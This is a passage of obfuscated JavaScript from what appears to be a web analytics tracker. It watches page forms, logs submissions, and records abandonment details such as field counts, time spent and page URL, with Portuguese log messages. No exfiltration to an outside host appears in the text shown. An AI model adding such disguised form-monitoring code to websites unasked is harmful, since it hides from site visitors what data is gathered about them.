_0xa49ac4===_0x2fcfb5;},_0x2dabe2[_0x495915(0x383,0x70,0x27b,0x171)]=_0x495915(-0x40b,0x362,-0x18,0x32f),_0x2dabe2[_0x592668(0x258,0x305,0x376,0x336)]=_0x592668(0x803,0x62b,0x668,0x9e1)+'er\x20nã'+_0x592668(0x8fb,0x6d4,0x595,0x706)+_0x495915(0x9a,-0x139,0xbb,0xa7)+_0x495915(-0x11e,0x292,0x127,0x2e3)+_0x592668(0x5e5,0x2cd,0x60c,0x510)+_0x495915(0x2c0,0x52d,0x637,0xa07)+_0x592668(0xf1,0x331,-0x18,0x1cc)+'força'+_0x495915(0x4dd,0x552,0x528,0x5af)+_0x592668(0xa75,0x67d,0x9f6,0x801)+_0x592668(0x72e,0x74a,0x5b2,0xb1c)+_0x592668(0x4de,0x469,0x816,0x822);function _0x592668(_0x29420e,_0x3ddde7,_0x250022,_0x1038af){return _0x462705(_0x3ddde7- -0x483,_0x3ddde7-0x10f,_0x250022-0x8f,_0x29420e);}_0x2dabe2[_0x592668(0x4df,0x19a,0x2f,0x237)]=_0x592668(0x104,0x4f8,0x467,0x55e);const _0x2289bb=_0x2dabe2;try{_0x2289bb[_0x495915(-0x16d,0x226,-0x129,0x2e1)](_0x495915(0xc0,-0x4d,-0x18,-0x44),_0x2289bb['nEtsk'])?((!this[_0x592668(0x6da,0x541,0x6a6,0x946)+'er'][_0x495915(0x4e3,0x216,0x309,0x26c)+_0x592668(0x40c,0x4d,-0x1eb,-0x2d7)+'zed']||!this[_0x495915(0x3f2,0x22b,0x343,0x44e)+'er'][_0x495915(0x7ef,0x7b0,0x5bb,0x1d4)+_0x592668(0x8f8,0x7a1,0xac3,0x848)])&&this['track'+'er']['confi'+'g'][_0x592668(0x430,0x509,0x676,0x2c2)](_0x2289bb['EibQd']),this[_0x495915(0x590,0x370,0x343,0x513)+'er'][_0x495915(0x93,0x5dd,0x343,0x575)+_0x495915(0x44e,-0x30,0xc1,0x236)]({'type':'form_'+_0x592668(0x427,0x647,0x431,0x39b),'formId':_0x189faf['id']||'anony'+_0x592668(0x6db,0x617,0x66f,0x20b),'form_action':_0x189faf['actio'+'n']||window[_0x592668(0x21,0x46,0xd0,-0x1fc)+'ion']['href'],'form_method':_0x189faf['metho'+'d']||_0x2289bb[_0x495915(-0x318,-0xfa,-0x64,-0x16)],'page_url':window[_0x592668(-0x139,0x46,0x41f,-0x297)+_0x592668(0x503,0x191,-0x4c,0x53)][_0x495915(0x32,0x130,-0xf9,0x208)],'timestamp':Date[_0x592668(-0xe6,0x1e0,0x25b,0x3cd)]()})):_0x3bacc9(_0x5d0861);}catch(_0xf6deb1){this[_0x592668(0x41e,0x541,0x652,0x77a)+'er']['confi'+'g'][_0x495915(0x193,0x1ca,0x3e,-0x3a8)]('Form\x20'+_0x495915(0x2a5,0x3b6,0x449,0x1ed)+_0x495915(0xf1,0x58e,0x328,-0x2e)+_0x495915(-0x142,-0x562,-0x1c5,0x226)+'error'+':',_0xf6deb1);}}['_proc'+_0x462705(0xc6e,0xaa4,0xf22,0x87c)+_0x462705(0x874,0x724,0xa06,0x7b0)+_0x400c88(-0xe5,0x160,0x1cc,-0x1f8)+'ents'](_0x2903d7=_0x462705(0x73e,0x885,0x753,0x88e)+_0x400c88(0x662,0x6ca,0x505,0x70e)){const _0x438f80={};_0x438f80[_0x2545b1(0x4b0,-0x72,-0x28b,0xe3)]=_0x46d071(0xe0,0x28b,0x4b4,0x33f)+_0x2545b1(0x19f,-0x278,-0x194,0x45)+'ching'+_0x46d071(0xbfc,0xa63,0x84a,0xa1b)+_0x2545b1(0x576,0x4af,0x91e,0x52a)+_0x46d071(0xbc9,0xc93,0xac6,0xb84)+'g:',_0x438f80['rNPee']=function(_0x47d32e,_0x2160af){return _0x47d32e<_0x2160af;};function _0x46d071(_0x1e8dea,_0x1b14bc,_0x40623c,_0x4c3686){return _0x462705(_0x40623c- -0x122,_0x1b14bc-0x12e,_0x40623c-0xdc,_0x1e8dea);}_0x438f80['kHLcr']=function(_0x41e81a,_0x26229f){return _0x41e81a-_0x26229f;},_0x438f80[_0x2545b1(0x1e0,-0x16,0x748,0x371)]=function(_0x37fbf5,_0xeb36e5){return _0x37fbf5-_0xeb36e5;},_0x438f80['BCCEX']=function(_0x5b9b2e,_0x4d7fbc){return _0x5b9b2e!==_0x4d7fbc;},_0x438f80[_0x46d071(0xb81,0xa77,0xa73,0x9ae)]=_0x46d071(0x7cd,0x86a,0x68a,0x904),_0x438f80['azQSL']=_0x2545b1(0x746,0x349,-0x17,0x3a8)+'mous';function _0x2545b1(_0x56595e,_0x1b6537,_0x148150,_0x2d1868){return _0x462705(_0x2d1868- -0x564,_0x1b6537-0x16e,_0x148150-0x197,_0x148150);}_0x438f80['ROrzi']=_0x2545b1(0x26c,0x402,0x677,0x53c),_0x438f80[_0x2545b1(0x551,0x74f,0x34b,0x638)]=_0x46d071(0x698,0xa26,0x949,0xbfa)+_0x2545b1(0x1a0,0x4c3,-0x98,0x2af)+'TODOS'+_0x2545b1(0x47d,0x4c9,0x3dd,0x334)+_0x2545b1(0x335,-0x136,0xe8,0x18)+_0x46d071(0x655,0xac4,0x783,0x3be)+_0x46d071(0x717,0x449,0x3d4,0x4f8)+_0x2545b1(0x5dc,0x128,0x4ef,0x4ce)+'bal\x20a'+_0x2545b1(0x2ee,0x61b,0x2ec,0x674)+_0x2545b1(0x2c2,0x42a,-0xd6,0x2ba)+_0x2545b1(0x9b5,0xaa6,0x924,0x714)+'são';const _0x55f4cf=_0x438f80;try{const _0x59bf50=document[_0x2545b1(0x6ff,0x81b,0xe1,0x43a)+_0x46d071(0x582,0x81d,0x5f0,0x64b)+_0x46d071(0xa39,0x319,0x657,0x96a)+'l'](_0x46d071(0x917,0x81b,0xa1a,0x831)),_0xb4927c=Date[_0x46d071(0x1fc,0x2af,0x541,0x3fb)]();if(this['_rece'+'ntSub'+_0x2545b1(0x542,0x5e,0xe5,0x190)+_0x2545b1(-0x283,0x1a8,0x571,0x167)+'e']&&_0x55f4cf[_0x2545b1(0x4db,0x640,0xeb,0x371)](_0xb4927c,this[_0x2545b1(0x17a,-0x38a,-0x279,0xb)+_0x2545b1(-0x30,0x2c9,-0x28e,0x10b)+'missi'+'onTim'+'e'])<-0x5*0x13e5+-0x5b71+0xf982){if(_0x55f4cf[_0x46d071(0x896,0xa79,0xa3c,0xa73)]===_0x55f4cf['ROrzi']){this[_0x46d071(0xb4a,0xc50,0x8a2,0x623)+'er'][_0x2545b1(0x24d,0x49b,0x834,0x5cf)+'g'][_0x2545b1(0x545,0x3fd,0x8a,0x15b)](_0x2545b1(0x114,0x5de,0x665,0x507)+'ando\x20'+_0x2545b1(0x390,-0x202,-0x1ba,-0x11)+'\x20os\x20a'+_0x2545b1(-0x38,0x1cd,-0x362,0x18)+_0x46d071(0x496,0x820,0x783,0xb2d)+_0x2545b1(0x820,0x9a,0x294,0x46b)+_0x2545b1(0x316,0x401,0x3e8,0x589)+'\x20glob'+_0x2545b1(0x42e,0x65f,0xaf7,0x731)+_0x2545b1(0x914,0x7f6,0x75b,0x6b2)+_0x2545b1(0x29a,0x2e3,-0x2ab,-0x4f)+(_0xb4927c-this[_0x46d071(0x631,0x1c7,0x44d,0x71d)+'ntSub'+'missi'+_0x2545b1(-0x4e,-0x3a,0x351,0x167)+'e'])+'ms');return;}else return _0x4b8c0d;}if(this['_aban'+_0x2545b1(0x70d,0x311,0x3cc,0x3fd)+_0x2545b1(0x16e,0x4c1,-0xf3,0x204)+_0x2545b1(0x2b2,0x2cb,0x3b4,0x5ea)+_0x46d071(0xc71,0x9e0,0x869,0x636)]){this[_0x2545b1(0x3a5,0x4a4,0xa6,0x460)+'er'][_0x46d071(0xd1f,0xcbe,0xa11,0x931)+'g'][_0x2545b1(0x27f,0x446,-0x150,0x15b)](_0x55f4cf[_0x46d071(0xc0d,0x6fa,0xa7a,0xd4e)]);return;}_0x59bf50[_0x46d071(0x57e,0x73f,0x602,0x2bf)+'ch'](_0x18f1c1=>{function _0x1f23d0(_0x1d1087,_0x48e60e,_0x2a3d2e,_0x125578){return _0x46d071(_0x2a3d2e,_0x48e60e-0x1c3,_0x125578-0x49,_0x125578-0x52);}const _0x3ef50d={};function _0x527b36(_0x565659,_0x374b71,_0x507cf1,_0x4517ad){return _0x2545b1(_0x565659-0x4e,_0x374b71-0x145,_0x4517ad,_0x507cf1- -0x1ae);}_0x3ef50d[_0x527b36(0x617,-0xd9,0x281,0x1f7)]=_0x55f4cf[_0x1f23d0(0x810,0x744,0x2da,0x56e)];const _0x3f9211=_0x3ef50d,_0x2ad5ec=this[_0x1f23d0(0x429,0x586,0x368,0x514)+_0x527b36(0x638,0x417,0x501,0x6c9)+'s']['get'](_0x18f1c1);if(_0x2ad5ec&&_0x2ad5ec[_0x1f23d0(0x80c,0x1b4,0xc2,0x41b)+_0x1f23d0(0x4e0,0x96d,0x818,0x59d)+_0x527b36(-0x1ae,-0x168,-0x82,0xb7)]&&!_0x2ad5ec[_0x527b36(-0x5d3,-0x509,-0x20d,-0x16a)+_0x527b36(0x113,0x713,0x4b5,0x5ac)+'ed']){if(_0x2ad5ec['submi'+_0x1f23d0(0x605,0x4ce,0x2ab,0x686)+_0x527b36(0x24c,-0x61,0x1c4,0x2c3)]&&_0x55f4cf['rNPee'](_0x55f4cf[_0x527b36(0x1fe,0x134,-0x201,-0x137)](_0xb4927c,_0x2ad5ec[_0x527b36(-0x2dc,-0x163,-0x35,-0x66)+_0x527b36(0x32,-0x189,0x4d,-0x144)+'Time']),0x6f4*0xa+0x1df+0x1e7*-0x11)){this['track'+'er']['confi'+'g']['log'](_0x527b36(0x369,0x412,0x359,0x7e)+_0x527b36(0x2dd,-0x242,0x101,-0x5a)+_0x1f23d0(0x72c,0x6e8,0xbed,0x99f)+_0x527b36(0x5e2,0x1d2,0x50f,0x7b3)+_0x527b36(-0x92,-0x352,0x3a,-0x31c)+'m\x20'+(_0x18f1c1['id']||_0x1f23d0(0xc2b,0x946,0xa50,0x833)+'mous')+(_0x527b36(0x50e,0xc2,0x243,0x36)+_0x527b36(-0x4ea,0x90,-0x172,0x273)+_0x527b36(0x560,0x68b,0x48c,0x5ea)+_0x527b36(0x610,0x2ca,0x504,0x7a8)+'\x20há\x20')+_0x55f4cf['RVtMn'](_0xb4927c,_0x2ad5ec[_0x1f23d0(0x82a,0x34f,0x90e,0x604)+_0x527b36(0x242,0x223,0x4d,-0x317)+_0x1f23d0(0x6f9,0xa15,0x6de,0x7fd)])+'ms');return;}if(this['_rece'+_0x527b36(0xf6,-0x219,-0xa3,-0x2b8)+_0x527b36(0x197,0x193,-0x1e,0x257)+_0x527b36(-0x150,-0x2aa,-0x1a2,-0x39)+'m']===_0x18f1c1&&this['_rece'+_0x1f23d0(0x857,0x45d,0x309,0x596)+_0x527b36(-0xe9,0x22,-0x1e,0x21c)+_0x1f23d0(0x5e0,0x45c,0x257,0x5f2)+'e']&&_0x55f4cf[_0x1f23d0(0x59a,0x525,0x7c1,0x7fc)](_0xb4927c,this[_0x1f23d0(0x53b,0x804,0x9e,0x496)+_0x1f23d0(0x1ed,0x91d,0x40c,0x596)+_0x527b36(0x9b,-0x393,-0x1e,-0x3e7)+_0x1f23d0(0x33e,0x32a,0x2e8,0x5f2)+'e'])<-0x784+0x2*0x26e1+-0xba6){this[_0x527b36(0x1a2,0x594,0x2b2,0x55f)+'er']['confi'+'g'][_0x1f23d0(0x930,0x762,0x67a,0x5e6)](_0x1f23d0(0xbe8,0xb11,0xae6,0x992)+_0x527b36(-0x2f4,0x2b9,0x101,0x312)+_0x1f23d0(0xd75,0xda4,0x877,0x99f)+'ono\x20-'+_0x527b36(0xa,-0x252,0x15f,0xf8)+'\x20form'+_0x1f23d0(0x7e0,0x764,0xd7b,0xa9a)+'subme'+_0x527b36(0x66a,-0x5e,0x332,0x539)+'recen'+'temen'+_0x1f23d0(0x832,0x785,0xc1c,0x9ea)+'\x20'+_0x55f4cf[_0x527b36(-0x198,0x22e,0x1c3,0xd6)](_0xb4927c,this[_0x527b36(0x1e6,-0x2f0,-0x1a3,-0x268)+_0x527b36(-0x36f,0x94,-0xa3,0x16f)+'missi'+_0x527b36(0xc3,-0x207,-0x47,0x80)+'e'])+'ms');return;}if(this[_0x527b36(0x126,0x25c,0x16,-0x2d4)+_0x1f23d0(0x794,0xb87,0x8fb,0xae9)+_0x1f23d0(0x7e4,0x72e,0x851,0x4c0)+_0x1f23d0(0x482,0x5f2,0x938,0x5b7)](_0x18f1c1,_0x2ad5ec)){if(_0x55f4cf[_0x1f23d0(0xcd1,0x6a0,0xb1b,0xa36)]('WpKsT',_0x55f4cf['LCzVp']))this['track'+'er'][_0x527b36(0x210,0x392,0x421,0x4d2)+'g'][_0x527b36(-0xd9,-0x2b6,-0x53,0x39e)](_0x3f9211['uvGqu'],_0x4be7dd);else{this['track'+'er'][_0x527b36(0x6e,0x564,0x421,0x4aa)+'g'][_0x527b36(0x29,0x2c0,-0x53,-0x2bc)]('Ignor'+_0x527b36(-0x22c,-0x60,0x101,0x46f)+_0x1f23d0(0xbee,0x8ed,0x599,0x99f)+_0x1f23d0(0x7d0,0x23f,0xac,0x3dc)+_0x527b36(0x38b,0xc5,0x25a,-0x190)+'\x20'+(_0x18f1c1['id']||_0x55f4cf[_0x1f23d0(0x7d4,0x87c,0x9c8,0x81d)])+(_0x1f23d0(0xa06,0x6cc,0x8f6,0x96e)+_0x1f23d0(0x4b0,0x4dd,0x597,0x709)+_0x527b36(0x623,0x29f,0x55d,0x80a)+_0x1f23d0(0x9a5,0xbc7,0x9e7,0x99b)+_0x1f23d0(0x69d,0x3af,0x78d,0x4c0)+'t'));return;}}const _0xeba82a=_0x2ad5ec[_0x527b36(-0xd2,0x59c,0x29e,-0xe5)+_0x527b36(0x563,0xc,0x19e,0x1ff)+_0x1f23d0(0xbfa,0xbfb,0xa16,0xb74)+_0x527b36(0x2ff,0x12f,0x1c4,0x155)]||_0x2ad5ec['start'+_0x527b36(0x391,-0x223,0x1c4,-0x188)];if(_0xeba82a&&_0xb4927c-_0xeba82a<-0x110f+0x2341+0x156){this[_0x527b36(0x58a,0x3b7,0x2b2,0x176)+'er'][_0x527b36(0xbf,0x81d,0x421,0x92)+'g'][_0x1f23d0(0x614,0x468,0x949,0x5e6)](_0x1f23d0(0xd50,0xb1a,0xd82,0x992)+_0x527b36(-0x2ba,0x321,0x101,-0x253)+_0x527b36(0x1d6,0x67,0x366,0x68c)+'ono\x20-'+_0x1f23d0(0x74d,0x70c,0x961,0x8c3)+_0x527b36(0x180,0x39f,0x212,0x3ee)+'\x20muit'+'o\x20rec'+_0x527b36(0x4d2,0x3cd,0x1ed,-0x112)+_0x527b36(0x894,0x4c9,0x4ca,0x565)+_0x527b36(-0x5e9,0x30,-0x22e,-0x245)+(_0x18f1c1['id']||'anony'+_0x527b36(0x5e4,0x76,0x388,0x5ce)));return;}this[_0x527b36(0x4c4,0x616,0x2b2,0x163)+'er'][_0x527b36(0x3f2,0x3f2,0x421,0x4b3)+'g'][_0x527b36(-0x3af,0x2eb,-0x53,0xe8)](_0x1f23d0(0x605,0x79c,0x584,0x62c)+_0x1f23d0(0x59b,0x2de,0x2dc,0x41f)+_0x1f23d0(0x9b3,0xa25,0x84b,0x95a)+_0x527b36(-0x1dd,-0x69,0x32,-0xf3)+_0x1f23d0(0xb6b,0x502,0xbc1,0x7e7)+'timo\x20'+'para\x20'+_0x527b36(0x37,0x1ed,0x153,-0x1a1)+(_0x18f1c1['id']||_0x527b36(-0x54,-0x178,0x1fa,-0x14f)+_0x1f23d0(0xb10,0xd24,0x81d,0x9c1))+(_0x527b36(0x38,-0x2c7,0x1f,0xad)+_0x1f23d0(0x713,0xcf8,0xa42,0x9b8)+'\x20')+_0x2903d7),this[_0x1f23d0(0x712,0xaf3,0x90c,0x970)+_0x527b36(-0x2e2,-0x1a1,0xf4,0x4f5)+_0x1f23d0(0xdd5,0xa24,0x9e9,0xbc8)+_0x1f23d0(0x92d,0x75d,0x665,0x7c5)+'t'](_0x18f1c1,_0x2ad5ec,_0x2903d7);}});}catch(_0x12ae4f){this['track'+'er'][_0x46d071(0xb87,0xd63,0xa11,0xd1b)+'g']['log'](_0x46d071(0xa4f,0x7a4,0x656,0x95d)+_0x2545b1(0x8ec,0x606,0x85b,0x514)+_0x2545b1(0x67c,0x3f2,0xe1,0x33a)+'t\x20pro'+_0x2545b1(0xac,-0x1f8,0x354,0x16d)+'ng\x20er'+_0x2545b1(0x749,0x11d,0x2d9,0x38d),_0x12ae4f);}}[_0x400c88(0x39b,-0x27e,0xc2,-0x28e)+_0x462705(0xbc2,0x92e,0xf34,0x983)+'direc'+'ted'](_0x13d09c,_0x5dbab9){const _0x3fdd8b={};_0x3fdd8b[_0x391a24(0x10f,0x3e2,0x5d,0x620)]=function(_0x576a91,_0x25e917){return _0x576a91!==_0x25e917;},_0x3fdd8b[_0x730755(0x93b,0xac8,0xd36,0x9e7)]=function(_0x42b841,_0x5bd552){return _0x42b841===_0x5bd552;},_0x3fdd8b[_0x391a24(0x69f,0x3d6,0x41d,0x191)]=_0x730755(0x9d2,0xcac,0x743,0x757),_0x3fdd8b['Wbgle']=function(_0x2a3187,_0x24813b){return _0x2a3187!==_0x24813b;};function _0x391a24(_0x56ddb9,_0x54a9e8,_0xf987f0,_0x256900){return _0x400c88(_0x56ddb9-0x26,_0xf987f0,_0x54a9e8-0x19d,_0x256900-0x64);}_0x3fdd8b[_0x391a24(0x19f,0x4d,0x129,-0x135)]=_0x730755(0xaa7,0x6b5,0xc98,0x8dd),_0x3fdd8b['iBWcE']=_0x730755(0x35c,0x4da,0x71e,0x42d)+_0x730755(0xaa9,0x7ce,0xb0f,0xb41)+'etect'+'ion\x20e'+_0x391a24(0x4,0x26a,0x45a,-0x89);function _0x730755(_0x422eae,_0x4e6d2c,_0x2066f9,_0x45ce56){return _0x462705(_0x422eae- -0x200,_0x4e6d2c-0x5f,_0x2066f9-0x12a,_0x4e6d2c);}const _0x20cc82=_0x3fdd8b;try{const _0x5c5041=_0x13d09c[_0x730755(0x5a0,0x49e,0x856,0x5ea)+'n']&&_0x20cc82[_0x730755(0x6ab,0x425,0x713,0x5d8)](_0x13d09c[_0x391a24(-0x102,0x2d7,-0xb7,0x10a)+'n'],window[_0x730755(0x2c9,0x60,0x67b,0x3f9)+_0x391a24(0x32,0x14b,0x1ba,0x42c)][_0x391a24(-0x2bb,0xbf,0x183,0x2ce)])&&_0x13d09c[_0x391a24(0x45c,0x2d7,0x1c7,0xaf)+'n']['trim']()!=='',_0x582465=_0x20cc82[_0x391a24(0x475,0x672,0x2e3,0x418)]((_0x13d09c[_0x391a24(0x35d,0x4f,0x3e8,0x3f6)+'d']||_0x730755(0x77b,0x9c9,0x55e,0x93b))[_0x391a24(0x6d7,0x748,0x5c1,0x90a)+_0x730755(0xa77,0x7d1,0x807,0xcb7)+'e'](),_0x20cc82['IvZja']),_0x564be5=_0x5dbab9[_0x730755(0x4dd,0x273,0x824,0x387)+'ssion'+_0x730755(0x3e9,0x364,0x58f,0x1d6)]&&_0x5dbab9['submi'+_0x730755(0x55f,0x80a,0x471,0x5e6)+_0x391a24(0x22d,0x40d,0x2b9,0x61a)],_0x17d2d4=document['hidde'+'n']||document['visib'+_0x391a24(0x28,0x372,0x155,-0x42)+'State']==='hidde'+'n';return _0x5c5041||_0x582465&&_0x564be5||_0x17d2d4;}catch(_0x23c148){if(_0x20cc82[_0x391a24(0x4ee,0x38d,0x29d,0x792)](_0x730755(0xaa7,0xb25,0x929,0xbbe),_0x20cc82[_0x391a24(-0x293,0x4d,-0x6,0x259)]))try{_0x50a980&&_0x48b474[_0x391a24(0x4fc,0x603,0x43e,0x53e)+'et']&&delete _0x11cb52['datas'+'et'][_0x35999c];}catch(_0xdefa3b){}else return this[_0x391a24(0x73b,0x4fb,0x6fe,0x662)+'er'][_0x391a24(0x7b6,0x66a,0x359,0x8c5)+'g'][_0x391a24(0x2f9,0x1f6,0x517,0x366)](_0x20cc82[_0x391a24(0x454,0x626,0x5f4,0x622)],_0x23c148),!![];}}[_0x462705(0xa49,0xa87,0x64f,0xca6)+_0x400c88(0x136,0x1a6,0x1a0,0x3d3)+'Aband'+_0x400c88(0xcc,0x47c,0x238,0xb3)+'t'](_0x58ce3e,_0x344323,_0x2c658c){const _0x1c051a={};_0x1c051a[_0x2e9b7a(0x2f5,0x21c,0x5b7,0x346)]=_0x14132f(0x1c9,0x318,-0xd3,0x553)+_0x14132f(0x1d4,0x40f,0x4e2,0x7d6)+'gger';function _0x2e9b7a(_0x52b450,_0x4df3bf,_0x8dc788,_0x50a4fc){return _0x462705(_0x8dc788- -0x6c8,_0x4df3bf-0x4c,_0x8dc788-0x2f,_0x52b450);}_0x1c051a[_0x2e9b7a(0x191,0x1d0,0x19a,-0x140)]='UMKvU',_0x1c051a[_0x14132f(0x571,0x177,-0x259,0x1a4)]=_0x14132f(0xa19,0x65d,0x50b,0x59b)+_0x14132f(0x5a3,0x389,0x2d1,0x6a)+'o\x20com'+_0x2e9b7a(-0x2f7,-0x2ff,0x74,-0x1a3)+_0x2e9b7a(0x1d6,0x4b0,0xe0,-0x14d)+_0x14132f(0x257,0x2ff,0x4e9,0x1cd)+_0x14132f(0x5ea,0x867,0x86d,0x735)+'ado,\x20'+'força'+_0x14132f(0x911,0x758,0xa13,0x44e)+_0x14132f(0x311,0x6af,0x9c2,0x83a)+_0x2e9b7a(0x7a1,0x31d,0x505,0x53b)+_0x2e9b7a(0x346,0x1bc,0x224,0x402),_0x1c051a[_0x2e9b7a(0x4ed,0x39d,0x426,0x4fd)]=function(_0x536fa7,_0x195686){return _0x536fa7-_0x195686;};function _0x14132f(_0x1afac7,_0x2da0a7,_0x2d3a65,_0x35e7e0){return _0x462705(_0x2da0a7- -0x451,_0x2da0a7-0x79,_0x2d3a65-0xa,_0x1afac7);}_0x1c051a[_0x2e9b7a(-0x7f,0x207,-0x195,-0x65)]=_0x14132f(0x2d8,0x327,-0x5,0x223)+'aband'+_0x2e9b7a(0x289,0x570,0x1d6,0x49a)+_0x2e9b7a(-0x2db,0x39a,0xc4,-0x2fa)+_0x14132f(0x8c0,0x6d2,0xa6f,0x74d)+_0x2e9b7a(-0x14b,-0xfb,0x26d,0x1ec)+'r:';const _0x21bb53=_0x1c051a;try{(!this[_0x14132f(0x2b5,0x573,0x81d,0x957)+'er'][_0x14132f(0x519,0x539,0x242,0x2a5)+_0x14132f(0x1f1,0x7f,-0xda,0x458)+_0x2e9b7a(0x876,0x4db,0x49f,0x1a6)]||!this[_0x14132f(0x402,0x573,0x391,0x442)+'er'][_0x2e9b7a(0x72a,0x202,0x574,0x888)+_0x2e9b7a(0x370,0x79b,0x55c,0x8f7)])&&(_0x14132f(0x239,0x5e6,0x48a,0x48e)!==_0x21bb53['orTOX']?_0x30c59d[_0x14132f(0x2dc,0x50a,0x8db,0x4b7)+_0x14132f(0x70d,0x86d,0x708,0x7b3)+_0x2e9b7a(0x15,-0x102,0xd0,0x89)+_0x2e9b7a(0x6fb,0x59b,0x47e,0x745)+'ormSu'+_0x2e9b7a(-0x3c4,-0x106,-0xba,0x155)](this,_0x21bb53['oEMQi']):this['track'+'er'][_0x14132f(0x969,0x6e2,0x4a1,0x8af)+'g'][_0x14132f(0x767,0x53b,0x5b0,0x8b5)](_0x21bb53[_0x14132f(0x1fe,0x177,0x2de,0x2f2)]));const _0x2190e1=_0x344323[_0x2e9b7a(0x65,0x2a3,0x402,0x1da)+_0x2e9b7a(0x243,0xc5,0x20e,0x3b1)]?_0x21bb53[_0x14132f(0x9e2,0x69d,0xa3b,0x4d9)](Date[_0x2e9b7a(0x365,-0x3c2,-0x65,0x2e3)](),_0x344323['start'+_0x14132f(0x464,0x485,0x68b,0x652)]):0x2574+0x11dd+-0x3751,_0x4cf1ab=Array[_0x14132f(0x416,0x6e,0x56,-0x5c)](_0x344323[_0x2e9b7a(0x3c7,0x30a,0x5de,0x9e8)+_0x2e9b7a(0x11c,-0xe4,-0xdf,-0x327)][_0x14132f(0x270,0x79,0x3cc,0x14a)+'s']())['filte'+'r'](_0x3a723d=>_0x3a723d['hasVa'+_0x2e9b7a(-0xbc,0x212,-0xd7,-0x2c5)])[_0x2e9b7a(0x413,-0xa6,0x147,-0xe2)+'h'],_0x56f653={'formId':_0x58ce3e['id']||_0x2e9b7a(0x620,0x1ce,0x244,0x2cb)+_0x2e9b7a(0x3ca,0x272,0x3d2,0x4b6),'form_action':this['_norm'+'alize'+_0x14132f(0x227,0x483,0xf6,0x838)+'ction'](_0x58ce3e['actio'+'n']),'form_method':_0x58ce3e[_0x2e9b7a(0x183,-0x451,-0x1b0,-0x199)+'d']||_0x2e9b7a(0x1f2,0x504,0x2b3,0x59),'page_url':window['locat'+'ion'][_0x2e9b7a(-0x2af,-0x504,-0x140,-0x162)],'reason':_0x2c658c,'timeSpent':_0x2190e1,'interactionCount':_0x344323[_0x14132f(0x91,0x458,0x616,0xaa)+'actio'+_0x2e9b7a(0x5a2,0x2ce,0x57d,0x6c2)+'t'],'fieldsTotal':_0x344323[_0x14132f(0x618,0x855,0x658,0xadc)+_0x2e9b7a(0x177,-0x330,-0xdf,-0x3f5)][_0x14132f(-0x2cf,0x62,-0x19d,0x292)],'fieldsWithData':_0x4cf1ab,'fields':this[_0x14132f(0x46f,0x49e,0x34a,0x548)+'actFi'+'eldSu'+'mmary'](_0x344323[_0x14132f(0x827,0x855,0x633,0x940)+_0x2e9b7a(-0x470,-0x43d,-0xdf,0x7b)]),'pageview_id':this[_0x2e9b7a(-0x89,0xf4,0x2fc,0x5e8)+'er'][_0x2e9b7a(0x5f9,0x353,0x574,0x808)+_0x14132f(0x55b,0x7d3,0x510,0xa30)]||null,'timestamp':Date['now']()};this['track'+'er']['confi'+'g']['info'](_0x2e9b7a(0x5f,0x2f0,0x3e6,0xbe)+_0x14132f(0x987,0x7b7,0xb95,0xb36)+_0x2e9b7a(0x2bd,0x565,0x1d3,0x237)+_0x2e9b7a(0xe1,0x288,-0x14c,-0x555)+_0x2e9b7a(0x112,0x5c8,0x498,0x7ec)+':',_0x56f653),this[_0x14132f(0x70d,0x573,0x349,0x1dd)+'er'][_0x2e9b7a(-0xb,0x5ba,0x2fc,0x27e)+_0x2e9b7a(0x605,0x3a2,0x20c,0x570)+_0x14132f(-0x1c5,0x12b,0x211,0xf5)+_0x14132f(0x771,0x70f,0x32f,0xa43)](_0x56f653);}catch(_0x109dd2){this[_0x2e9b7a(0x4b7,0x16e,0x2fc,0xe9)+'er'][_0x14132f(0x784,0x6e2,0xa89,0x779)+'g']['log'](_0x21bb53[_0x14132f(0x1be,0xe2,0x8f,0x265)],_0x109dd2);}}['_extr'+_0x400c88(0x887,0x51a,0x512,0x45e)+_0x462705(0xbc5,0x8f9,0xaf4,0xcbc)+'mmary'](_0x514d5f){const _0x138977={'NhAtr':_0x14c090(-0x9e,0x42c,0x202,-0x1f6),'LIOsZ':_0x5bd1e7(0x202,0x31,-0x3bb,-0x143)+':not('+_0x5bd1e7(0x188,0x2a6,0x684,0x266)+'=\x22hid'+_0x14c090(0x424,0xff,0x286,0x409)+_0x14c090(0x9f3,0x7ab,0x866,0xb35)+_0x5bd1e7(0x394,0x75a,0xa05,0x55e)+'a','YVmSh':function(_0x5e8bdb,_0x22e26c){return _0x5e8bdb===_0x22e26c;},'HGXcW':'XRZFh','OFlVw':function(_0xcc3ab3,_0x587825){return _0xcc3ab3!==_0x587825;},'bZNBe':_0x14c090(-0x64,-0xd1,0x2ac,0x688),'cJsMz':function(_0x166f58,_0xdbaf5){return _0x166f58(_0xdbaf5);},'rzcPP':_0x5bd1e7(0x4cd,0x4ca,0x358,0x620)+'wn','GKgRy':function(_0x158701,_0x36f83d){return _0x158701(_0x36f83d);},'VZlyX':_0x5bd1e7(0x69a,0x5ac,0x578,0x93d)+'\x20proc'+_0x5bd1e7(0x6ba,0x5c9,0x32d,0x56e)+_0x5bd1e7(-0xde,0x172,0x1d6,0x3a)+_0x5bd1e7(0x2f,0x266,0x632,-0x4),'QmFKR':function(_0x188e25,_0x3318d6,_0x49e000){return _0x188e25(_0x3318d6,_0x49e000);},'ovQxR':_0x14c090(-0x6b,0x470,0x17b,-0x65)+_0x5bd1e7(0x887,0x60c,0x970,0x201)+'ing\x20a'+_0x14c090(0x2f6,0x261,0x121,0x36c)+'nment'+_0x14c090(0xa3,-0x336,0x9b,-0x1af)+'y:','HipMo':_0x5bd1e7(0x8,0xa2,0x19e,0x33a)+_0x5bd1e7(-0x69,0x10a,-0x1b3,0x289),'wjRKW':_0x14c090(0x534,-0x171,0x183,0x420),'oTuAU':_0x5bd1e7(0x637,0x5ac,0x2ed,0x514)+_0x14c090(0x741,0x6a7,0x655,0x3f0)+_0x14c090(0x59e,0x294,0x50c,0x122)+_0x14c090(-0x274,0x4f8,0x173,-0x8f)+_0x5bd1e7(0x441,0x13f,0x353,0x504)+'error'+':'};function _0x5bd1e7(_0x2a4a2f,_0x28c91b,_0x14f89f,_0xb199ac){return _0x462705(_0x28c91b- -0x50a,_0x28c91b-0x1dd,_0x14f89f-0x1b3,_0x14f89f);}function _0x14c090(_0x1074ea,_0x1f6ae1,_0x51c0c9,_0x568753){return _0x462705(_0x51c0c9- -0x45b,_0x1f6ae1-0x1cd,_0x51c0c9-0x111,_0x1074ea);}try{if(!_0x514d5f||typeof _0x514d5f[_0x5bd1e7(0xe3,0x21a,0x5e9,0x22e)+'ch']!==_0x138977['HipMo'])return{};const _0x6d74d5={};return _0x514d5f[_0x5bd1e7(0x94,0x21a,0xcf,0x4e7)+'ch']((_0x4fe090,_0x4898cb)=>{function 